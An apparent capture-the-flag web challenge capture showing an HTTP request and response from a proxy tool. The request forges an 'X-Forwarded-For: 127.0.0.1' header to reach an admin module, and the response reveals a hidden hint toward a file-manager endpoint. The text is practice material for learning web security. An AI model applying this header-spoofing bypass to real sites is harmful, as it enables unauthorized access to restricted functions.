 请求
Raw 参数 头 Hex
GET /index.php?module=admin HTTP/1.1
Host: 111.198.29.45:45820
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
x-forwarded-for:127.0.0.1
Referer: http://111.198.29.45:45820/index.php
Connection: close
Cookie: PHPSESSID=r0avrvq9jekt3s34sgri9d92m5; user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
<title>Manager</title>
</head>
<body>
<style type="text/css">
* { margin: 0px; padding: 0px; }
.clearfix:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
.wbox { width: 500px; margin: 20px auto }
.switchTab { border-bottom: 1px solid #CCC; margin-bottom: 10px }
.switchTab a { color: #444; font-size: 13px; background: #F5F5F5; display: block;
text-decoration: none; border-top-left-radius: 5px; border-top-right-radius: 5px; float: left;
margin-right: 5px; border: 1px solid #CCC; border-bottom: none; padding: 3px 10px; }
.switchTab a.cur { color: #888; background: #FFF; }
.profileTable { font-size: 13px; width: 100%; margin: 10px 0px; border-collapse: collapse; }
.profileTable td { border-top:1px solid #CCC; border-bottom: 1px solid #CCC; padding: 5px; }
.profileTable td:nth-of-type(2n+1) { font-weight: bold; text-align: center; }
.px { border: 1px solid #CCC; padding:5px 3px; border-radius: 5px; margin:5px 0; width:
150px }
button.px { display: block; font-size: 15px; width: 100px; height: 35px; background: #36C;
border-radius: 3px; border: none; color: #FFF }
</style>
<div class="wbox">
<div class="container">
<p>Where Is The Flag?</p>
<p style="font-size:100px">: )</p>
</div>
</div>
<!-- index.php?module=filemanage&do=???-->
</body>
</html>